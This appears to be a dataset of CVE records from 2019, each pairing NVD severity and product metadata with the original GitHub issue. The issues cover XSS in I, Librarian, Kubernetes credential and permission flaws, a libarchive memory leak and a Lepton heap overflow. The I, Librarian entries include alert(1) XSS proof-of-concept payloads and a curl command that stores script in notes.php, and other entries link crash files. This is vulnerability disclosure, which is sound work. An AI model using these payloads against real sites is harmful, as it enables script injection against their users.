"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/mkucej/i-librarian/issues/139"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/mkucej/i-librarian/issues/139"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:i-librarian:i\\,_librarian:4.10:*:*:*:*:*:*:*",
"matchCriteriaId": "C1942913-38F2-41F7-80F9-887EE83FC680",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/mkucej/i-librarian/issues/139
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"mkucej",
"i-librarian"
] |
# Summary
The parameter **export_files** is not sanitized, so attackers can poison this parameter and then create a reflected XSS attack.
# POC
```https://i-librarian.net/demo/export.php?export_files="><script>alert(1)</script>```
# Detail
The flaw exists since **$get_post_export_files** was assigned to a GET parameter without sanitizing
```
if (isset($_GET['export_files']))
$get_post_export_files = $_GET['export_files'];
```
then, **$get_pos_export_files** was printed without escaping
```
<input type="hidden" name="export_files" value="<?php print $get_post_export_files ?>">
```
|
XSS vulnerability in export.php
|
https://api.github.com/repos/mkucej/i-librarian/issues/139/comments
| 0
|
2019-04-18T09:45:37Z
|
2019-04-18T12:42:10Z
|
https://github.com/mkucej/i-librarian/issues/139
| 434,682,342
| 139
| 338
|
CVE-2019-11449
|
2019-04-22T14:29:00.560
|
I, Librarian 4.10 has XSS via the notes.php notes parameter.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/mkucej/i-librarian/issues/140"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/mkucej/i-librarian/issues/140"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:i-librarian:i\\,_librarian:4.10:*:*:*:*:*:*:*",
"matchCriteriaId": "C1942913-38F2-41F7-80F9-887EE83FC680",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/mkucej/i-librarian/issues/140
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"mkucej",
"i-librarian"
] |
## Summary
The parameter `$notes` is not sanitized after querying from database, so attackers can create a stored XSS attack.
## How to reproduce
1. `curl http://<domain.tld>/notes.php --data 'file=1¬es=<script>alert(1)</script>' --cookie 'PHPSESSID=<session_id>'`
2. in your browser, access `http://<domain.tld>/notes.php?file=1` while logged in
## Detail
The bug exists since `$notes` was assigned to result of database query without sanitizing
https://github.com/mkucej/i-librarian/blob/master/notes.php#L27
https://github.com/mkucej/i-librarian/blob/master/notes.php#L53
|
Stored XSS in notes.php
|
https://api.github.com/repos/mkucej/i-librarian/issues/140/comments
| 2
|
2019-04-18T15:18:33Z
|
2019-04-20T17:14:16Z
|
https://github.com/mkucej/i-librarian/issues/140
| 434,824,908
| 140
| 339
|
CVE-2019-11243
|
2019-04-22T15:29:00.790
|
In Kubernetes v1.12.0-v1.12.4 and v1.13.0, the rest.AnonymousClientConfig() method returns a copy of the provided config, with credentials removed (bearer token, username/password, and client certificate/key data). In the affected versions, rest.AnonymousClientConfig() did not effectively clear service account credentials loaded using rest.InClusterConfig()
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 3.1,
"baseSeverity": "LOW",
"confidentialityImpact": "LOW",
"integrityImpact": "NONE",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:H/PR:L/UI:N/S:U/C:L/I:N/A:N",
"version": "3.0"
},
"exploitabilityScore": 1.6,
"impactScore": 1.4,
"source": "jordan@liggitt.net",
"type": "Secondary"
}
],
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.1,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:H/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.2,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "jordan@liggitt.net",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "http://www.securityfocus.com/bid/108053"
},
{
"source": "jordan@liggitt.net",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/kubernetes/kubernetes/issues/76797"
},
{
"source": "jordan@liggitt.net",
"tags": [
"Third Party Advisory"
],
"url": "https://security.netapp.com/advisory/ntap-20190509-0002/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "http://www.securityfocus.com/bid/108053"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/kubernetes/kubernetes/issues/76797"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://security.netapp.com/advisory/ntap-20190509-0002/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "DA1909D3-D45E-4AD4-B773-51ADCFC63113",
"versionEndExcluding": null,
"versionEndIncluding": "1.12.4",
"versionStartExcluding": null,
"versionStartIncluding": "1.12.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:1.13.0:*:*:*:*:*:*:*",
"matchCriteriaId": "E277E5AC-48ED-4993-9D3F-F0551E70BBE0",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:netapp:trident:-:*:*:*:*:*:*:*",
"matchCriteriaId": "5D9A34F5-AC03-4098-A37D-AD50727DDB11",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"212"
] |
212
|
https://github.com/kubernetes/kubernetes/issues/76797
|
[
"Third Party Advisory"
] |
github.com
|
[
"kubernetes",
"kubernetes"
] |
CVSS:3.0/AV:N/AC:H/PR:L/UI:N/S:U/C:L/I:N/A:N
The `rest.AnonymousClientConfig()` method returns a copy of the provided config, with credentials removed (bearer token, username/password, and client certificate/key data).
In the following versions, `rest.AnonymousClientConfig()` did not effectively clear service account credentials loaded using `rest.InClusterConfig()`:
* v1.12.0-v1.12.4
* v1.13.0
**What is the impact?**
* `k8s.io/client-go` users that use the `rest.AnonymousClientConfig()` method directly with client config loaded with `rest.InClusterConfig()` receive back a client config which can still send the loaded service account token with requests.
**How was the issue fixed?**
* In 1.12.5+ and 1.13.1+, `rest.InClusterConfig()` was modified to return a client config that is safe to use with the `rest.AnonymousClientConfig()` method (https://github.com/kubernetes/kubernetes/pull/71713)
* In v1.15.0, the `rest.AnonymousClientConfig()` will also exclude the `config.Transport` and `config.WrapTransport` fields, in addition to the explicit credential-carrying fields. (https://github.com/kubernetes/kubernetes/pull/75771)
**How do I resolve the issue?**
* Upgrade `k8s.io/client-go` to `kubernetes-1.12.5`, `kubernetes-1.13.1`, `kubernetes-1.14.0`, or higher
* or manually clear the `config.WrapTransport` and `config.Transport` fields in addition to calling `rest.AnonymousClientConfig()`
Thanks to Oleg Bulatov of Red Hat for reporting this issue.
/area security
/kind bug
/sig auth
/sig api-machinery
/assign
/close
|
CVE-2019-11243: v1.12.0-v1.12.4, v1.13.0: rest.AnonymousClientConfig() does not remove the serviceaccount credentials from config created by rest.InClusterConfig()
|
https://api.github.com/repos/kubernetes/kubernetes/issues/76797/comments
| 2
|
2019-04-18T21:31:53Z
|
2022-05-16T21:59:22Z
|
https://github.com/kubernetes/kubernetes/issues/76797
| 434,967,981
| 76,797
| 340
|
CVE-2019-11244
|
2019-04-22T15:29:00.837
|
In Kubernetes v1.8.x-v1.14.x, schema info is cached by kubectl in the location specified by --cache-dir (defaulting to $HOME/.kube/http-cache), written with world-writeable permissions (rw-rw-rw-). If --cache-dir is specified and pointed at a different location accessible to other users/groups, the written files may be modified by other users/groups and disrupt the kubectl invocation.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "LOCAL",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 1.9,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:L/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 3.4,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "LOCAL",
"availabilityImpact": "NONE",
"baseScore": 3.3,
"baseSeverity": "LOW",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:L/AC:H/PR:L/UI:R/S:U/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 0.8,
"impactScore": 2.5,
"source": "jordan@liggitt.net",
"type": "Secondary"
}
],
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "NONE",
"baseScore": 5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "HIGH",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:L/UI:R/S:U/C:N/I:H/A:N",
"version": "3.1"
},
"exploitabilityScore": 1.3,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "jordan@liggitt.net",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "http://www.securityfocus.com/bid/108064"
},
{
"source": "jordan@liggitt.net",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:3942"
},
{
"source": "jordan@liggitt.net",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2020:0020"
},
{
"source": "jordan@liggitt.net",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2020:0074"
},
{
"source": "jordan@liggitt.net",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/kubernetes/kubernetes/issues/76676"
},
{
"source": "jordan@liggitt.net",
"tags": [
"Third Party Advisory"
],
"url": "https://security.netapp.com/advisory/ntap-20190509-0002/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "http://www.securityfocus.com/bid/108064"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:3942"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2020:0020"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2020:0074"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/kubernetes/kubernetes/issues/76676"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://security.netapp.com/advisory/ntap-20190509-0002/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "A57F3AC4-5E09-4C16-91A7-80D54F8F968C",
"versionEndExcluding": null,
"versionEndIncluding": "1.14.1",
"versionStartExcluding": null,
"versionStartIncluding": "1.8.0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:netapp:trident:-:*:*:*:*:*:*:*",
"matchCriteriaId": "5D9A34F5-AC03-4098-A37D-AD50727DDB11",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:redhat:openshift_container_platform:3.11:*:*:*:*:*:*:*",
"matchCriteriaId": "2F87326E-0B56-4356-A889-73D026DB1D4B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:openshift_container_platform:4.1:*:*:*:*:*:*:*",
"matchCriteriaId": "064E7BDD-4EF0-4A0D-A38D-8C75BAFEDCEF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"732"
] |
732
|
https://github.com/kubernetes/kubernetes/issues/76676
|
[
"Third Party Advisory"
] |
github.com
|
[
"kubernetes",
"kubernetes"
] |
In kubectl v1.8.0+, schema info is cached in the location specified by `--cache-dir` (defaulting to `$HOME/.kube/http-cache`), written with world-writeable permissions (rw-rw-rw-).
If `--cache-dir` is specified and pointed at a different location accessible to other users/groups, the written files may be modified by other users/groups and disrupt the kubectl invocation.
CVSS score: CVSS:3.0/AV:L/AC:H/PR:L/UI:R/S:U/C:L/I:L/A:N (3.3, low)
**What versions are affected?**
kubectl v1.8.0+
**What configurations are affected?**
Invocations that point `--cache-dir` at world-writeable locations
**Impact**
Malformed responses written to the cache directory can disrupt the kubectl invocation
**Workaround**
Use the default `--http-cache` location in the $HOME directory or point it at a directory that is only accessible to desired users/groups.
(original description follows) ====
What happened: The files inside of ".kube/http-cache" are world writeable (rw-rw-rw-). While the default for these files appears to be the home directory, using the "--cache-dir" flag could put these files into a place where world writeable files would allow any user / process to modify the cache files. Modification of the cache files could influence the kubectl utility in a negative way for other users.
What you expected to happen: Apply stricter file permissions to the http-cache files.
How to reproduce it (as minimally and precisely as possible): Run any generic kubectl command which is successful and then list the cache directory ~/.kube/http-cache/*
$ kubectl get pods --all-namespaces
$ ls -la ~/.kube/http-cache/*
Anything else we need to know?: I estimate this is a low severity security issue with a CVSS score of "3.3 / CVSS:3.0/AV:L/AC:L/PR:L/UI:N/S:U/C:N/I:L/A:N" - https://www.first.org/cvss/calculator/3.0#CVSS:3.0/AV:L/AC:L/PR:L/UI:N/S:U/C:N/I:L/A:N
Environment: Linux
Kubernetes version (use kubectl version):Client Version: version.Info{Major:"1", Minor:"12", GitVersion:"v1.12.6", GitCommit:"ab91afd7062d4240e95e51ac00a18bd58fddd365", GitTreeState:"clean", BuildDate:"2019-02-26T12:49:28Z", GoVersion:"go1.10.8", Compiler:"gc", Platform:"linux/amd64"}
Server Version: version.Info{Major:"1", Minor:"12", GitVersion:"v1.12.6", GitCommit:"ab91afd7062d4240e95e51ac00a18bd58fddd365", GitTreeState:"clean", BuildDate:"2019-02-26T12:49:28Z", GoVersion:"go1.10.8", Compiler:"gc", Platform:"linux/amd64"}
Cloud provider or hardware configuration: AWS. Running kube api server in hyperkube.
OS (e.g: cat /etc/os-release):
NAME="CentOS Linux"
VERSION="7.1808 (Core)"
ID="centos"
ID_LIKE="rhel fedora"
VERSION_ID="7"
PRETTY_NAME="CentOS Linux 7.1808 (Core)"
ANSI_COLOR="0;31"
CPE_NAME="cpe:/o:centos:centos:7"
HOME_URL="https://www.centos.org/"
BUG_REPORT_URL="https://bugs.centos.org/"
CENTOS_MANTISBT_PROJECT="CentOS-7"
CENTOS_MANTISBT_PROJECT_VERSION="7"
REDHAT_SUPPORT_PRODUCT="centos"
REDHAT_SUPPORT_PRODUCT_VERSION="7"
OSTREE_VERSION=7.1808
Kernel (e.g. uname -a): Linux hackit.internal 3.10.0-862.11.6.el7.x86_64 #1 SMP Tue Aug 14 21:49:04 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
Install tools: Manual installation.
Others: n/a
|
CVE-2019-11244: `kubectl --http-cache=<world-accessible dir>` creates world-writeable cached schema files
|
https://api.github.com/repos/kubernetes/kubernetes/issues/76676/comments
| 12
|
2019-04-16T20:14:25Z
|
2022-10-14T02:06:00Z
|
https://github.com/kubernetes/kubernetes/issues/76676
| 433,964,918
| 76,676
| 341
|
CVE-2019-11463
|
2019-04-23T03:29:00.353
|
A memory leak in archive_read_format_zip_cleanup in archive_read_support_format_zip.c in libarchive 3.3.4-dev allows remote attackers to cause a denial of service via a crafted ZIP file because of a HAVE_LZMA_H typo. NOTE: this only affects users who downloaded the development code from GitHub. Users of the product's official releases are unaffected.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/libarchive/libarchive/commit/ba641f73f3d758d9032b3f0e5597a9c6e593a505"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/libarchive/libarchive/issues/1165"
},
{
"source": "nvd@nist.gov",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/security/cve/cve-2019-11463"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/libarchive/libarchive/commit/ba641f73f3d758d9032b3f0e5597a9c6e593a505"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/libarchive/libarchive/issues/1165"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libarchive:libarchive:*:*:*:*:*:*:*:*",
"matchCriteriaId": "CD8C4D61-FC17-4094-8516-F9DB094DEB8B",
"versionEndExcluding": "3.4.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"401"
] |
401
|
https://github.com/libarchive/libarchive/issues/1165
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"libarchive",
"libarchive"
] |
I've encountered a memory leak while fuzzing libarchive. A 32-byte reproducer input is attached:
[input.zip](https://github.com/libarchive/libarchive/files/3019394/input.zip). Do not extract this zip file -- it is the fuzzed input itself.
To reproduce, build latest libarchive with ASAN (`clang -fsanitize=address`) and run:
```
$ ./bsdtar -xOf input.zip # bsdtar compiled with ASAN
a: Invalid lzma data
bsdtar: Error exit delayed from previous errors.
=================================================================
==15753==ERROR: LeakSanitizer: detected memory leaks
Direct leak of 96 byte(s) in 1 object(s) allocated from:
#0 0x7f4c0b1dfb50 in __interceptor_malloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdeb50)
#1 0x7f4c0a85dced (/lib/x86_64-linux-gnu/liblzma.so.5+0x2ced)
Indirect leak of 224 byte(s) in 1 object(s) allocated from:
#0 0x7f4c0b1dfb50 in __interceptor_malloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdeb50)
#1 0x7f4c0a864274 (/lib/x86_64-linux-gnu/liblzma.so.5+0x9274)
SUMMARY: AddressSanitizer: 320 byte(s) leaked in 2 allocation(s).
```
Without ASAN, this can also be reproduced using Valgrind:
```
$ valgrind --leak-check=full ./bsdtar -xOf input.zip
a: Invalid lzma data
bsdtar: Error exit delayed from previous errors.
==619==
==619== HEAP SUMMARY:
==619== in use at exit: 396 bytes in 4 blocks
==619== total heap usage: 274 allocs, 270 frees, 342,257 bytes allocated
==619==
==619== 320 (96 direct, 224 indirect) bytes in 1 blocks are definitely lost in loss record 4 of 4
==619== at 0x4C2FB0F: malloc (in /usr/lib/valgrind/vgpreload_memcheck-amd64-linux.so)
==619== by 0x54BECED: ??? (in /lib/x86_64-linux-gnu/liblzma.so.5.2.2)
==619== by 0x54C52E2: lzma_alone_decoder (in /lib/x86_64-linux-gnu/liblzma.so.5.2.2)
==619== by 0x14EEAC: zipx_lzma_alone_init (archive_read_support_format_zip.c:1455)
==619== by 0x14EEAC: zip_read_data_zipx_lzma_alone (archive_read_support_format_zip.c:1660)
==619== by 0x14EEAC: archive_read_format_zip_read_data (archive_read_support_format_zip.c:2670)
==619== by 0x1219BB: archive_read_data_into_fd (archive_read_data_into_fd.c:101)
==619== by 0x114D70: read_archive (read.c:369)
==619== by 0x1153F6: tar_mode_x (read.c:112)
==619== by 0x113A3F: main (bsdtar.c:880)
==619==
==619== LEAK SUMMARY:
==619== definitely lost: 96 bytes in 1 blocks
==619== indirectly lost: 224 bytes in 1 blocks
==619== possibly lost: 0 bytes in 0 blocks
==619== still reachable: 76 bytes in 2 blocks
==619== suppressed: 0 bytes in 0 blocks
==619== Reachable blocks (those to which a pointer was found) are not shown.
```
|
Memory leak when decoding LZMA
|
https://api.github.com/repos/libarchive/libarchive/issues/1165/comments
| 6
|
2019-03-28T17:41:33Z
|
2019-04-23T22:39:28Z
|
https://github.com/libarchive/libarchive/issues/1165
| 426,625,285
| 1,165
| 342
|
CVE-2018-20819
|
2019-04-23T14:29:00.320
|
io/ZlibCompression.cc in the decompression component in Dropbox Lepton 1.2.1 allows attackers to cause a denial of service (heap-based buffer overflow and application crash) or possibly have unspecified other impact by crafting a jpg image file. The root cause is a missing check of header payloads that may be (incorrectly) larger than the maximum file size.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/dropbox/lepton/issues/112"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/dropbox/lepton/issues/112"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:dropbox:lepton:1.2.1:*:*:*:*:*:*:*",
"matchCriteriaId": "6DCDBF54-A4B3-4D67-A014-6ECC38D58621",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"787"
] |
787
|
https://github.com/dropbox/lepton/issues/112
|
[
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"dropbox",
"lepton"
] |
POCs:
https://github.com/ntu-sec/pocs/blob/master/lepton-3f6d98c/crashes/hbo_inflate.c:1170_1.lep?raw=true
https://github.com/ntu-sec/pocs/blob/master/lepton-3f6d98c/crashes/hbo_inflate.c:1170_2.lep?raw=true
ASAN output (`lepton -unjailed $POC /tmp/test.jpg`):
```
lepton v1.0-1.2.1-171-g3f6d98c
START ACHIEVED 1531794392 500706
=================================================================
==53029==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x62700001bc18 at pc 0x78633b bp 0x7ffdeb1d2a30 sp 0x7ffdeb1d2a28
WRITE of size 1 at 0x62700001bc18 thread T0
#0 0x78633a in inflate dependencies/zlib/inflate.c:1170
#1 0x4d5a88 in Sirikata::ZlibDecoderDecompressionReader::Decompress(unsigned char const*, unsigned long, Sirikata::JpegAllocator<unsigned char> const&, unsigned long) src/io/ZlibCompression.cc:100
#2 0x4542af in read_ujpg() src/lepton/jpgcoder.cc:4146
#3 0x476b3b in std::_Function_handler<bool (), bool (*)()>::_M_invoke(std::_Any_data const&) (/home/hongxu/FOT/lepton/lepton+0x476b3b)
#4 0x471289 in std::function<bool ()>::operator()() const /usr/include/c++/4.9/functional:2440
#5 0x4431f7 in execute(std::function<bool ()> const&) src/lepton/jpgcoder.cc:2046
#6 0x4413d5 in process_file(IOUtil::FileReader*, IOUtil::FileWriter*, int, bool) src/lepton/jpgcoder.cc:1860
#7 0x438a59 in app_main(int, char**) src/lepton/jpgcoder.cc:939
#8 0x48994c in main src/lepton/main.cc:17
#9 0x7ff50f17af44 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21f44)
#10 0x404008 (/home/hongxu/FOT/lepton/lepton+0x404008)
